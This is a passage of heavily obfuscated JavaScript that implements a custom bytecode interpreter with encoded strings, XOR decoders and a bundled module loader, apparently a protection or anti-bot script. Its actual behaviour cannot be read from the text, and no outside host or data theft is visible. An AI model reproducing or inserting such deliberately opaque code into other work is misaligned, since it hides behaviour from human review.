OB;}break;}}function gc(rf){return Q4()[rf];}function P5(){return g4.apply(this,[RI,arguments]);}function dT(){return Sp.apply(this,[Pl,arguments]);}function l(){return pT.apply(this,[dm,arguments]);}function J6(){return EI.apply(this,[db,arguments]);}function K6(){sT=[]['\x6b\x65\x79\x73']();df=1;Qf()[LI(df)]=VKjHClWrFW;if(typeof window!==''+[][[]]){Vk=window;}else if(typeof global!==''+[][[]]){Vk=global;}else{Vk=this;}}function HI(Dk){return ~Dk;}var w5;function OA(){Ak=["gF\t`T63,<Y[{\x07","g^<YuAQ!\\808]","$]PDJ","\v$","\x00#^H`","X","85","*M]T[5",":(\t\b%\r.[WL$\bX;8XDPO%\f)\x07e"];}function O(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function cc(){return AZ.apply(this,[P6,arguments]);}function b6(Om,WZ){return Om>>WZ;}function pT(gK,cZ){var q=pT;switch(gK){case tA:{var pc=cZ[NQ];pc[pc[Pm](ZQ)]=function(){this[bZ].push(this[v5]()&&this[v5]());};k5(wl,[pc]);}break;case dm:{var C4=cZ[NQ];C4[C4[Pm](zT)]=function(){var EA=[];var X5=this[DT]();while(X5--){switch(this[bZ].pop()){case np:EA.push(this[v5]());break;case df:var Fc=this[v5]();for(var Wm of Fc){EA.push(Wm);}break;}}this[bZ].push(this[VT](EA));};pT(tA,[C4]);}break;case H:{var Y6=cZ[NQ];pT(dm,[Y6]);}break;case rl:{var fk=cZ[NQ];var nl=cZ[RQ];fk[Pm]=function(jI){return CI(N(jI,nl),KZ);};pT(H,[fk]);}break;case jc:{var Yc=cZ[NQ];Yc[I6]=function(){var q4=this[DT]();while(fA(q4,jk.r)){this[q4](this);q4=this[DT]();}};}break;case RI:{var Z=cZ[NQ];Z[d6]=function(XB,kI){return {get u(){return XB[kI];},set u(kZ){XB[kI]=kZ;}};};pT(jc,[Z]);}break;case Pl:{var Dm=cZ[NQ];Dm[J]=function(h5){return {get u(){return h5;},set u(UI){h5=UI;}};};pT(RI,[Dm]);}break;case mm:{var hp=cZ[NQ];hp[VT]=function(RB){return {get u(){return RB;},set u(FT){RB=FT;}};};pT(Pl,[hp]);}break;case Ol:{var Nf=cZ[NQ];Nf[XQ]=function(){var vT=Uc(XK(this[DT](),p),this[DT]());var lp=HZ()[AK(df)](df,wk,Bp(Bp([])));for(var Fl=np;rQ(Fl,vT);Fl++){lp+=String.fromCharCode(this[DT]());}return lp;};pT(mm,[Nf]);}break;case m:{var SK=cZ[NQ];SK[Rl]=function(){var l4=Uc(Uc(Uc(XK(this[DT](),S),XK(this[DT](),mp)),XK(this[DT](),p)),this[DT]());return l4;};pT(Ol,[SK]);}break;}}function AZ(bk,Mf){var nI=AZ;switch(bk){case hK:{var cf=Mf[NQ];var M6=Mf[RQ];var C5=Mf[WT];var U6=N([],[]);var QA=CI(N(M6,m6()),LT);var m4=Pf[cf];var BA=np;if(rQ(BA,m4.length)){do{var zQ=qm(m4,BA);var Ub=qm(DB.F5,QA++);U6+=II(Kp,[Uc(SI(HI(zQ),Ub),SI(HI(Ub),zQ))]);BA++;}while(rQ(BA,m4.length));}return U6;}break;case H:{var Lf=Mf[NQ];DB=function(D4,Bc,IK){return AZ.apply(this,[hK,arguments]);};return Wp(Lf);}break;case P6:{var JI=Mf[NQ];Wp(JI[np]);var pB=np;if(rQ(pB,JI.length)){do{HZ()[JI[pB]]=function(){var kp=JI[pB];return function(bK,Mb,Vp){var Sc=DB(bK,Mb,Bp([]));HZ()[kp]=function(){return Sc;};return Sc;};}();++pB;}while(rQ(pB,JI.length));}}break;case AT:{var gf=Mf[NQ];Lk(gf[np]);for(var bf=np;rQ(bf,gf.length);++bf){Tl()[gf[bf]]=function(){var Gb=gf[bf];return function(jZ,Gp,PZ){var MZ=xb(jZ,w4,PZ);Tl()[Gb]=function(){return MZ;};return MZ;};}();}}break;case Kl:{df=+ ! ![];XT=df+df;gQ=df+XT;np=+[];j6=gQ+XT;x5=df*j6-XT+gQ;zc=gQ+df;GI=j6*df+XT;NZ=GI*gQ-x5*XT;KB=XT-GI+NZ+x5;OQ=df-x5+zc*KB*XT;p=GI+j6-zc*df;kb=GI-NZ+XT*p;Ob=GI+j6*gQ+XT+NZ;I6=zc*gQ*x5-j6+Ob;Nb=Ob*zc-XT-df+I6;Db=GI*zc+p-NZ+gQ;fB=Ob*XT*NZ-gQ*zc;dl=df*KB+XT*j6-p;K5=gQ-GI*df+NZ*zc;CT=I6+NZ*XT-j6;Dp=gQ*p*j6-df;Z5=GI+Ob-df-zc+p;MI=I6-j6-df+zc*NZ;sb=Ob*gQ+x5-zc*GI;SQ=x5+NZ+p-zc;mA=I6+KB*j6+gQ+zc;zK=x5*KB+GI-NZ;mp=df*KB+NZ-j6+XT;LT=XT+GI-j6+KB+df;R4=NZ*GI-x5*XT-df;nc=I6*x5-gQ-KB*zc;tT=XT*zc+NZ*KB*df;k6=x5*I6-Ob+XT-GI;OK=zc*Ob*gQ-p+I6;v5=p+gQ*KB*XT+df;gB=gQ*Ob*x5-j6-NZ;Yl=GI*XT-zc+KB*p;w4=GI*p+KB-df;ll=j6*GI*XT-KB*gQ;xf=KB*df*GI*p-XT;UQ=XT*gQ*j6+NZ*x5;vB=zc*KB*XT+NZ-x5;FI=zc*j6-XT-df;xQ=KB+Ob+gQ-NZ+XT;d4=df-KB+zc+GI*p;tm=df*x5*Ob-p-gQ;g=Ob-gQ+x5*j6*df;DQ=XT+p+Ob+NZ*x5;Hb=I6-NZ+XT*j6+Ob;UT=x5-zc+GI*j6+KB;zf=Ob+GI*df*NZ*x5;O6=NZ+gQ+KB+df;IZ=zc*x5*df*p;ZQ=KB+df-j6+NZ*p;zl=zc*I6+df-Ob-x5;wk=Ob-gQ+df-XT+I6;sk=p+GI*zc+j6;Uf=KB*GI+df+p;L6=GI+gQ*I6+x5+p;VQ=GI*KB+NZ-j6+XT;Wl=Ob-KB+XT*NZ*p;d6=zc*p+df-j6+Ob;bZ=I6+GI*x5-Ob-df;nk=p*Ob-I6-j6*zc;D=p*KB-df-j6*NZ;Pm=KB+j6*NZ+x5+Ob;TB=KB*df*NZ+x5;DT=NZ*gQ*p-zc+j6;rb=NZ-XT+zc+x5*gQ;Pk=KB*j6-XT+NZ*x5;VI=XT-x5+GI+I6*df;J=GI*zc-p-KB+I6;EB=KB*GI+Ob*XT-zc;AQ=df+I6+p*j6-gQ;j4=NZ+I6+gQ*XT+Ob;kl=GI+I6+XT+Ob+NZ;Rl=p+I6+gQ-x5+zc;FZ=p*KB+Ob*XT+GI;N6=zc*Ob+KB*XT+p;dp=NZ*zc*GI;wm=XT*j6*gQ*x5;lB=Ob*XT+p+I6+GI;B6=I6+KB*j6+df+Ob;lK=NZ+Ob*x5-p-gQ;z4=p+NZ*KB*df+I6;qc=I6+GI*NZ+j6-KB;A4=Ob*x5-zc-gQ+p;b4=gQ*zc+KB*x5-XT;mB=gQ*Ob+I6-zc+KB;cm=GI+KB+j6+Ob*x5;pp=gQ+I6+Ob*zc-KB;L4=x5*Ob+NZ*zc;Lb=df+XT*gQ+I6+NZ;LZ=df+p*zc+Ob+x5;XQ=GI+df+j6*x5+Ob;O5=KB-zc-XT+GI;zZ=Ob+I6+NZ+df+gQ;GQ=p+j6*df*zc-gQ;IT=df+XT-gQ+j6*GI;vf=GI*x5-XT+KB+zc;zT=GI*df*KB+zc+x5;VT=df+p+j6+x5*Ob;KZ=NZ+GI+KB*p*gQ;S=KB*XT+zc;gI=XT*j6+zc*GI+x5;rI=KB-j6+NZ*XT-df;pl=x5-gQ+XT*KB+I6;Vb=zc+j6-gQ+KB*x5;hl=XT-p+Ob+NZ;Zp=p*KB-gQ+x5*zc;}break;case HA:{var W4=Mf[NQ];var KA=Mf[RQ];var TT=Mf[WT];var BQ=Mf[dm];var rB=MT[np];var sK=N([],[]);var sc=MT[W4];for(var pQ=KT(sc.length,df);j(pQ,np);pQ--){var PB=CI(N(N(pQ,KA),m6()),rB.length);var TZ=qm(sc,pQ);var jB=qm(rB,PB);sK+=II(Kp,[SI(HI(SI(TZ,jB)),Uc(TZ,jB))]);}return II(zp,[sK]);}break;case Tm:{var bm=Mf[NQ];x6(bm[np]);var AB=np;while(rQ(AB,bm.length)){GZ()[bm[AB]]=function(){var T6=bm[AB];return function(R,Ll,wQ){var s=jb.apply(null,[R,Ll,vB]);GZ()[T6]=function(){return s;};return s;};}();++AB;}}break;case Dc:{var b5=Mf[NQ];var cp=Mf[RQ];var rc=HZ()[AK(df)](df,wk,sk);for(var mc=np;rQ(mc,b5[Qf()[LI(np)](gQ,HT(MI),zK,Uf)]);mc=N(mc,df)){var Ab=b5[GZ()[w(gQ)].apply(null,[HT(L6),zc,VQ])](mc);var ff=cp[Ab];rc+=ff;}return rc;}break;case m:{var tl={'\x24':GZ()[w(df)](HT(FI),j6,xQ),'\x37':Jc()[hI(df)](d4,gQ,HT(tm)),'\x46':Qf()[LI(df)].call(null,XT,g,DQ,FI),'\x47':GZ()[w(XT)](HT(Hb),j6,UT),'\x4e':Jc()[hI(XT)].call(null,kb,j6,zf),'\x54':Tl()[gc(np)].call(null,df,zc,O6),'\x58':Qf()[LI(XT)](df,HT(IZ),Yl,ZQ),'\x70':Tl()[gc(df)].apply(null,[XT,Bp([]),HT(zl)])};return function(Ec){return AZ(Dc,[Ec,tl]);};}break;case wl:{var T5=Mf[NQ];FQ(T5[np]);var Jm=np;while(rQ(Jm,T5.length)){Jc()[T5[Jm]]=function(){var C=T5[Jm];return function(DK,xk,Tp){var Rb=K4(d6,xk,Tp);Jc()[C]=function(){return Rb;};return Rb;};}();++Jm;}}break;}}function GT(){return k5.apply(this,[HA,arguments]);}function v(){return AZ.apply(this,[AT,arguments]);}function Rm(){return k5.apply(this,[YB,arguments]);}function YA(){if(this["m5"]<ks(this["P"]))this.dk=cl;else this.dk=v6;}function Qf(){var PQ={};Qf=function(){return PQ;};return PQ;}function hI(Nk){return Q4()[Nk];}function Cc(){return EI.apply(this,[MA,arguments]);}function mQ(){return G5.apply(this,[sm,arguments]);}function U(){return k5.apply(this,[Kp,arguments]);}function k(){this["M4"]^=this["M4"]>>>16;this.dk=QZ;}function E4(){return ck()+SB()+typeof Vk[Qf()[LI(df)].name];}function z0(a,b){return a.charCodeAt(b);}function K4(){return II.apply(this,[xp,arguments]);}var hQ;function XK(tb,x){return tb<<x;}function D6(){return AZ.apply(this,[Tm,arguments]);}function J5(){MT=["NRmc~J\\_% T8OA=I%/+Al5=+;","E","G","FHZ7C\x40","$Y<\"qu\bgA","\nZ5\rILX<I-Y,\r^TD5"];}function ks(a){return a.length;}var gp,NA,WT,dm,qA,jc,Tc,zA,RQ,NQ,zp;function Tf(){return g4.apply(this,[MK,arguments]);}function pb(NB,Ef){return NB!==Ef;}function Uc(n6,t){return n6|t;}function Q(){return vA(`${Qf()[LI(df)]}`,LA(),j5()-LA());}function II(c4,Km){var AA=II;switch(c4){case zp:{var pm=Km[NQ];cK=function(NT,E,UK,mT){return JQ.apply(this,[Tc,arguments]);};return nT(pm);}break;case Kp:{var Dl=Km[NQ];if(dI(Dl,G6)){return Vk[lf[XT]][lf[df]](Dl);}else{Dl-=Wb;return Vk[lf[XT]][lf[df]][lf[np]](null,[N(b6(Dl,KB),Zk),N(CI(Dl,Gc),Vl)]);}}break;case H:{var lQ=Km[NQ];var kf=Km[RQ];var YZ=[];var Jl=AZ(m,[]);var W=kf?Vk[HZ()[AK(np)](np,HT(Dp),Z5)]:Vk[Jc()[hI(np)](K5,zc,HT(CT))];for(var lI=np;rQ(lI,lQ[Qf()[LI(np)].apply(null,[gQ,HT(MI),sb,SQ])]);lI=N(lI,df)){YZ[GZ()[w(np)].apply(null,[HT(mA),gQ,zK])](W(Jl(lQ[lI])));}return YZ;}break;case dQ:{var k4=Km[NQ];var rm=Km[RQ];var w6=Km[WT];var ZB=N([],[]);var Hc=CI(N(w6,m6()),mp);var Ym=hQ[rm];var pK=np;if(rQ(pK,Ym.length)){do{var sI=qm(Ym,pK);var tf=qm(K4.l5,Hc++);ZB+=II(Kp,[Uc(SI(HI(sI),tf),SI(HI(tf),sI))]);pK++;}while(rQ(pK,Ym.length));}return ZB;}break;case Tc:{var YK=Km[NQ];K4=function(B4,t4,HK){return II.apply(this,[dQ,arguments]);};return FQ(YK);}break;case wT:{var CZ=Km[NQ];var XZ=Km[RQ];var r4=Km[WT];var Q6=N([],[]);var A6=CI(N(CZ,m6()),kb);var lm=Ak[XZ];var YT=np;while(rQ(YT,lm.length)){var EZ=qm(lm,YT);var G4=qm(jb.W5,A6++);Q6+=II(Kp,[SI(Uc(HI(EZ),HI(G4)),Uc(EZ,G4))]);YT++;}return Q6;}break;case Pl:{var V=Km[NQ];jb=function(Ac,Rk,Jf){return II.apply(this,[wT,arguments]);};return x6(V);}break;case mK:{var fT=Km[NQ];var cA=Km[RQ];var VZ=Km[WT];var U4=N([],[]);var ZA=CI(N(VZ,m6()),LT);var xI=Mp[fT];var sB=np;while(rQ(sB,xI.length)){var OZ=qm(xI,sB);var b=qm(xb.Np,ZA++);U4+=II(Kp,[SI(HI(SI(OZ,b)),Uc(OZ,b))]);sB++;}return U4;}break;case fm:{var BB=Km[NQ];xb=function(hc,ZK,gk){return II.apply(this,[mK,arguments]);};return Lk(BB);}break;case xp:{var n4=Km[NQ];var mb=Km[RQ];var Zb=Km[WT];var Xk=hQ[XT];var gT=N([],[]);var nB=hQ[mb];var bc=KT(nB.length,df);while(j(bc,np)){var Fb=CI(N(N(bc,Zb),m6()),Xk.length);var hB=qm(nB,bc);var CA=qm(Xk,Fb);gT+=II(Kp,[Uc(SI(HI(hB),CA),SI(HI(CA),hB))]);bc--;}return II(Tc,[gT]);}break;}}function Xf(f5,vK){return f5>>>vK;}function MB(){return EI.apply(this,[wK,arguments]);}function Bp(Xm){return !Xm;}var jb;function CB(){return H4(`${Qf()[LI(df)]}`,"0x"+"\x37\x31\x64\x30\x64\x63\x36");}function T(){this["M4"]=this["M4"]<<13|this["M4"]>>>19;this.dk=V6;}function ck(){return vA(`${Qf()[LI(df)]}`,0,CB());}function HT(JA){return -JA;}function tc(){return Sp.apply(this,[v4,arguments]);}function km(Lc,Ml){return Lc==Ml;}function fI(){this["kB"]=(this["kB"]&0xffff)*0x1b873593+(((this["kB"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.dk=lT;}function k5(S5,r5){var TA=k5;switch(S5){case qA:{var kK=r5[NQ];kK[kK[Pm](KB)]=function(){var Rf=this[DT]();var g6=this[DT]();var XI=this[Rl]();var SZ=jK.call(this[dp]);var Fk=this[nk];this[bZ].push(function(...fK){var QT=kK[nk];Rf?kK[nk]=Fk:kK[nk]=kK[J](this);var wc=KT(fK.length,g6);kK[rb]=N(wc,df);while(rQ(wc++,np)){fK.push(undefined);}for(let tZ of fK.reverse()){kK[bZ].push(kK[J](tZ));}A.call(kK[dp],SZ);var hf=kK[Lb][jk.s];kK[UQ](jk.s,XI);kK[bZ].push(fK.length);kK[I6]();var Xb=kK[v5]();while(sl(--wc,np)){kK[bZ].pop();}kK[UQ](jk.s,hf);kK[nk]=QT;return Xb;});};Sp(v4,[kK]);}break;case HA:{var Sm=r5[NQ];Sm[Sm[Pm](O5)]=function(){var L5=[];var TK=this[bZ].pop();var n=KT(this[bZ].length,df);for(var EK=np;rQ(EK,TK);++EK){L5.push(this[zZ](this[bZ][n--]));}this[b4](GZ()[w(x5)](HT(OK),GI,XQ),L5);};k5(qA,[Sm]);}break;case Tc:{var H5=r5[NQ];H5[H5[Pm](kb)]=function(){this[UQ](jk.s,this[Rl]());};k5(HA,[H5]);}break;case tB:{var kc=r5[NQ];kc[kc[Pm](GQ)]=function(){this[bZ].push(j(this[v5](),this[v5]()));};k5(Tc,[kc]);}break;case Kp:{var gZ=r5[NQ];gZ[gZ[Pm](IT)]=function(){this[bZ].push(this[J](undefined));};k5(tB,[gZ]);}break;case WT:{var TQ=r5[NQ];TQ[TQ[Pm](vf)]=function(){var VA=this[DT]();var C6=this[v5]();var YQ=this[v5]();var Hf=this[d6](YQ,C6);if(Bp(VA)){var rA=this;var SA={get(mf){rA[nk]=mf;return YQ;}};this[nk]=new Proxy(this[nk],SA);}this[bZ].push(Hf);};k5(Kp,[TQ]);}break;case YB:{var RA=r5[NQ];RA[RA[Pm](zK)]=function(){this[bZ].push(KT(this[v5](),this[v5]()));};k5(WT,[RA]);}break;case m:{var L=r5[NQ];L[L[Pm](b4)]=function(){this[bZ].push(this[XQ]());};k5(YB,[L]);}break;case mK:{var Qk=r5[NQ];Qk[Qk[Pm](XQ)]=function(){this[bZ].push(N(this[v5](),this[v5]()));};k5(m,[Qk]);}break;case wl:{var xl=r5[NQ];xl[xl[Pm](VQ)]=function(){this[bZ].push(OT(this[v5](),this[v5]()));};k5(mK,[xl]);}break;}}function dB(){return G5.apply(this,[rl,arguments]);}function fb(){return pT.apply(this,[Ol,arguments]);}var sT;function AK(rp){return Q4()[rp];}function G5(lZ,wp){var WQ=G5;switch(lZ){case qA:{I=function(gb){this[bZ]=[gb[nk].u];};Ul=function(S6,nK){return G5.apply(this,[Ap,arguments]);};x4=function(R5,Bl){return G5.apply(this,[cb,arguments]);};kT=function(){this[bZ][this[bZ].length]={};};Y4=function(){this[bZ].pop();};Lk=function(){return p4.apply(this,[dQ,arguments]);};jK=function(){return [...this[bZ]];};A=function(RZ){return G5.apply(this,[tK,arguments]);};Bf=function(){this[bZ]=[];};DB=function(Af,Eb,jp){return p4.apply(this,[P6,arguments]);};jb=function(F4,jQ,ql){return p4.apply(this,[xp,arguments]);};xb=function(p5,tk,U5){return p4.apply(this,[gA,arguments]);};x6=function(){return p4.apply(this,[sm,arguments]);};FQ=function(){return JQ.apply(this,[gm,arguments]);};Wp=function(){return JQ.apply(this,[Gm,arguments]);};nT=function(){return JQ.apply(this,[AT,arguments]);};w5=function(tI,Ep,l6){return G5.apply(this,[WT,arguments]);};AZ(Kl,[]);lf=O();J5();JQ.call(this,HA,[Q4()]);Mk();AZ.call(this,P6,[Q4()]);OA();AZ.call(this,Tm,[Q4()]);Bm();AZ.call(this,AT,[Q4()]);hQ=jT();AZ.call(this,wl,[Q4()]);q6=II(H,[['F7X','7F','p$','FNTTGNNNNNN','FNTXGNNNNNN'],Bp([])]);jk={s:q6[np],P:q6[df],r:q6[XT]};;qK=class qK {constructor(){this[Lb]=[];this[qc]=[];this[bZ]=[];this[rb]=np;EI(MA,[this]);this[Jc()[hI(gQ)].apply(null,[d6,np,HT(Wl)])]=w5;}};return qK;}break;case Ap:{var S6=wp[NQ];var nK=wp[RQ];return this[bZ][KT(this[bZ].length,df)][S6]=nK;}break;case cb:{var R5=wp[NQ];var Bl=wp[RQ];for(var vl of [...this[bZ]].reverse()){if(qT(R5,vl)){return Bl[d6](vl,R5);}}throw GZ()[w(zc)](HT(Nb),p,D);}break;case tK:{var RZ=wp[NQ];if(Jk(this[bZ].length,np))this[bZ]=Object.assign(this[bZ],RZ);}break;case WT:{var tI=wp[NQ];var Ep=wp[RQ];var l6=wp[WT];this[qc]=this[pl](Ep,l6);this[nk]=this[J](tI);this[dp]=new I(this);this[UQ](jk.s,np);try{while(rQ(this[Lb][jk.s],this[qc].length)){var Ip=this[DT]();this[Ip](this);}}catch(WB){}}break;case rl:{var fZ=wp[NQ];fZ[fZ[Pm](TB)]=function(){var hb=this[bZ].pop();var z5=this[DT]();if(fA(typeof hb,GZ()[w(j6)].apply(null,[I6,XT,ZQ]))){throw HZ()[AK(XT)](XT,wk,rb);}if(sl(z5,df)){hb.u++;return;}this[bZ].push(new Proxy(hb,{get(cI,bp,J4){if(z5){return ++cI.u;}return cI.u++;}}));};}break;case sm:{var z6=wp[NQ];z6[z6[Pm](Pk)]=function(){this[bZ].push(h(this[v5](),this[v5]()));};G5(rl,[z6]);}break;case RQ:{var Hl=wp[NQ];Hl[Hl[Pm](VI)]=function(){var rk=this[DT]();var QB=this[DT]();var IB=this[DT]();var jf=this[v5]();var zb=[];for(var Xp=np;rQ(Xp,IB);++Xp){switch(this[bZ].pop()){case np:zb.push(this[v5]());break;case df:var qf=this[v5]();for(var mk of qf.reverse()){zb.push(mk);}break;default:throw new Error(Qf()[LI(gQ)](j6,HT(dl),Uf,Bp(Bp([]))));}}var Wf=jf.apply(this[nk].u,zb.reverse());rk&&this[bZ].push(this[J](Wf));};G5(sm,[Hl]);}break;case Tc:{var Kk=wp[NQ];Kk[Kk[Pm](EB)]=function(){this[bZ].push(Xf(this[v5](),this[v5]()));};G5(RQ,[Kk]);}break;case dc:{var CQ=wp[NQ];CQ[CQ[Pm](Hb)]=function(){this[bZ].push(b6(this[v5](),this[v5]()));};G5(Tc,[CQ]);}break;}}function cQ(){this["M4"]^=this["M4"]>>>13;this.dk=Cf;}function pf(){return Sp.apply(this,[AT,arguments]);}function s6(){return EI.apply(this,[mK,arguments]);}function fA(Sb,f6){return Sb!=f6;}var nT;function XA(){return pT.apply(this,[Pl,arguments]);}var I;function Y5(){return k5.apply(this,[mK,arguments]);}}();wW=fh;FG={};AE=function(I7){return p2.apply(this,[vN,arguments]);}([function(m5,kU){return UJ.apply(this,[E6,arguments]);},function(hr,hB,CM){'use strict';return An.apply(this,[cA,arguments]);}]);}break;case Px:{wW=GN;K2[wz()[E1(C2)].apply(null,[jO,ET,dz])]=function(nU){return p2.apply(this,[PR,arguments]);};}break;case fh:{wq.pop();wW-=LY;}break;case kt:{wW-=MO;gS=M1();f2();lU=l1();VS=U5();vC();hS=qS();BJ.call(this,Ft,[R5()]);R0();}break;case pH:{mX=function(){return X2.apply(this,[Ph,arguments]);};x2=function(){return X2.apply(this,[sH,arguments]);};kb=function(){return X2.apply(this,[Tx,arguments]);};wW+=JN;FV=function(){return X2.apply(this,[st,arguments]);};}break;case jl:{IL.NY=qc[Gn];wW=ml;X2.call(this,Jh,[eS1_xor_1_memo_array_init()]);return '';}break;case hx:{wW+=G6;kV.x9=hS[dL];BJ.call(this,Ft,[eS1_xor_3_memo_array_init()]);return '';}break;case E:{var kr=Ev[QG];var E4=Mg;for(var vJ=Mg;TL(vJ,kr.length);++vJ){var GE=Gd(kr,vJ);if(TL(GE,vO)||Yr(GE,Jx))E4=Fb(E4,KL);}return E4;}break;case EQ:{K2[Ad()[Kz(Zv)](jI,mW(mW(KL)),KL,rH)]=function(Sc,c4){return p2.apply(this,[H9,arguments]);};wW-=RY;K2[BI(typeof Ad()[Kz(NK)],'undefined')?Ad()[Kz(WW)](Mg,Ag,Cz,Cr):Ad()[Kz(xk)](rI,mW({}),tC,p6)]=Sf()[OS(pj)](RS,Cc,Gw);var bU;return bU=K2(K2[wz()[E1(xk)](HR,RL,MV)]=Dr[KL]),wq.pop(),bU;}break;case c6:{AI.Nt=qr[XJ];BJ.call(this,xt,[eS1_xor_0_memo_array_init()]);wW+=st;return '';}break;case E6:{var jU=Ev[QG];var D5=Mg;wW=ml;for(var z5=Mg;TL(z5,jU.length);++z5){var L0=Gd(jU,z5);if(TL(L0,vO)||Yr(L0,Jx))D5=Fb(D5,KL);}return D5;}break;case WG:{var LB=Ev[QG];var d5=Mg;for(var E0=Mg;TL(E0,LB.length);++E0){var K5=Gd(LB,E0);if(TL(K5,vO)||Yr(K5,Jx))d5=Fb(d5,KL);}return d5;}break;case qQ:{wW-=dA;for(var O0=KL;TL(O0,Ev[wz()[E1(Mg)](L6,jw,ZW)]);O0++){var Hr=Ev[O0];if(f4(Hr,null)&&f4(Hr,undefined)){for(var b1 in Hr){if(PG[sE()[I0(Zv)].call(null,Dv,gA,mW(mW({})))][BI(typeof Ad()[Kz(Zv)],Fb([],[][[]]))?Ad()[Kz(WW)](jI,tw,bn,p7):Ad()[Kz(Eb)](mW(mW(Mg)),r8,Cv,FY)][sE()[I0(Wk)].apply(null,[fr,f8,tf])].call(Hr,b1)){AC[b1]=Hr[b1];}}}}}break;case Sp:{return JM=PG[sE()[I0(Zv)](Dv,JU,q5)][Ad()[Kz(Eb)](z8,LX,Cv,q1)][BI(typeof sE()[I0(cm)],Fb([],[][[]]))?sE()[I0(r8)](OT,LU,Mg):sE()[I0(Wk)].call(null,fr,Dz,ZW)].call(Sc,c4),wq.pop(),JM;}break;case st:{Cb.S9=m4[N1];tg.call(this,pH,[eS1_xor_2_memo_array_init()]);return '';}break;case GN:{K2[sE()[I0(fW)](hC,mI,mW(mW({})))]=function(Fd,KU){if(R4(KU,KL))Fd=K2(Fd);wq.push(J0);if(R4(KU,XR[Ad()[Kz(VI)].apply(null,[mW(Mg),mW(mW(KL)),O4,Um])]())){var c5;return wq.pop(),c5=Fd,c5;}if(R4(KU,q8)&&BI(typeof Fd,f4(typeof Sf()[OS(C2)],Fb([],[][[]]))?Sf()[OS(Oq)](PX,Id,jv):Sf()[OS(cm)].call(null,tf,nF,R7))&&Fd&&Fd[gd()[Y7(Mg)].apply(null,[YV,pj,wf,QE,tf,tS])]){var X1;return wq.pop(),X1=Fd,X1;}var SJ=PG[sE()[I0(Zv)](Dv,M2,dT)][wz()[E1(Wk)].apply(null,[qK,dz,LX])](null);K2[wz()[E1(C2)](tr,ET,VL)](SJ);PG[sE()[I0(Zv)](Dv,M2,QF)][f4(typeof Ad()[Kz(Wk)],Fb('',[][[]]))?Ad()[Kz(NK)].call(null,VI,dF,m1,FS):Ad()[Kz(WW)].apply(null,[On,ZW,A4,VC])](SJ,sT()[Dw(Mg)].call(null,gf,wf,B7,RL),p2(z6,[BI(typeof wz()[E1(x8)],'undefined')?wz()[E1(KL)](lE,Rr,Wv):wz()[E1(NK)](dW,WT,PX),mW(mW({})),Ad()[Kz(fW)](ZK,mW(mW(KL)),RB,nw),Fd]));if(R4(KU,PX)&&PS(typeof Fd,sE()[I0(VI)](WU,wn,sb)))for(var K7 in Fd)K2[Sf()[OS(gf)](mW(KL),vc,Z2)](SJ,K7,function(d0){return Fd[d0];}.bind(null,K7));var n7;return wq.pop(),n7=SJ,n7;};wW=qs;}break;case qs:{wW=EQ;K2[Ad()[Kz(Wk)].call(null,mW(mW(Mg)),mW({}),nT,BF)]=function(fJ){wq.push(mE);var mz=fJ&&fJ[BI(typeof gd()[Y7(PX)],'undefined')?gd()[Y7(PX)](VE,NK,dF,s4,Pk,Z7):gd()[Y7(Mg)](YV,z8,LX,nr,mW([]),tS)]?function wM(){var Wr;wq.push(p4);return Wr=fJ[sT()[Dw(Mg)](gf,wf,G2,r8)],wq.pop(),Wr;}:function sC(){return fJ;};K2[Sf()[OS(gf)].apply(null,[nV,vc,Nb])](mz,xB()[XE(Mg)].apply(null,[BM,KL,fS,VL]),mz);var sn;return wq.pop(),sn=mz,sn;};}break;case Ex:{var nS=Ev[QG];var G1=Mg;for(var C5=Mg;TL(C5,nS.length);++C5){var qB=Gd(nS,C5);if(TL(qB,vO)||Yr(qB,Jx))G1=Fb(G1,KL);}return G1;}break;case cA:{wW=ml;var nc=Ev[QG];var Ud=Mg;for(var br=Mg;TL(br,nc.length);++br){var TU=Gd(nc,br);if(TL(TU,vO)||Yr(TU,Jx))Ud=Fb(Ud,KL);}return Ud;}break;case n6:{var Od=Ev;wq.push(CU);var Kd=Od[Mg];wW+=rN;for(var T7=KL;TL(T7,Od[wz()[E1(Mg)].apply(null,[kP,jw,mW(mW([]))])]);T7+=PX){Kd[Od[T7]]=Od[Fb(T7,KL)];}wq.pop();}break;case Ep:{var LS=Ev[QG];wW+=Gx;var qw=Mg;for(var c0=Mg;TL(c0,LS.length);++c0){var Jw=Gd(LS,c0);if(TL(Jw,vO)||Yr(Jw,Jx))qw=Fb(qw,KL);}return qw;}break;case z6:{wq.push(xm);var PU={};var F7=Ev;for(var vz=Mg;TL(vz,F7[wz()[E1(Mg)](ME,jw,VI)]);vz+=PX)PU[F7[vz]]=F7[Fb(vz,KL)];var ZM;return wq.pop(),ZM=PU,ZM;}break;case PR:{wW+=Zs;var nU=Ev[QG];wq.push(Hz);if(f4(typeof PG[wz()[E1(fW)].call(null,IC,tw,Vf)],sE()[I0(NK)].call(null,N5,gT,xk))&&PG[wz()[E1(fW)](IC,tw,xk)][sE()[I0(C2)](jr,B1,mW(mW([])))]){PG[sE()[I0(Zv)](Dv,UE,jb)][Ad()[Kz(NK)].apply(null,[Xf,xb,m1,qC])](nU,PG[wz()[E1(fW)].call(null,IC,tw,MV)][sE()[I0(C2)](jr,B1,jI)],p2(z6,[f4(typeof Ad()[Kz(KL)],Fb('',[][[]]))?Ad()[Kz(fW)].apply(null,[dT,Wk,RB,RB]):Ad()[Kz(WW)](pW,z4,ZK,OB),wz()[E1(VI)](V0,X4,Cd)]));}PG[f4(typeof sE()[I0(YV)],Fb([],[][[]]))?sE()[I0(Zv)](Dv,UE,xb):sE()[I0(r8)](hU,gc,Vf)][Ad()[Kz(NK)](dF,fW,m1,qC)](nU,BI(typeof gd()[Y7(KL)],'undefined')?gd()[Y7(PX)](VI,r8,C2,P5,ZX,bE):gd()[Y7(Mg)](YV,mW(Mg),RL,gw,ZW,tS),p2(z6,[f4(typeof Ad()[Kz(Eb)],Fb([],[][[]]))?Ad()[Kz(fW)](ZE,RS,RB,RB):Ad()[Kz(WW)](Oq,RL,Yn,b5),mW(mW([]))]));wq.pop();}break;case H9:{var Sc=Ev[QG];wW=Sp;var c4=Ev[RG];wq.push(Ag);var JM;}break;case vN:{wW-=RA;var I7=Ev[QG];}break;case Zl:{var OE=Ev[QG];var Ez=Ev[RG];wW-=DN;wq.push(L4);if(BI(OE,null)||BI(OE,undefined)){throw new 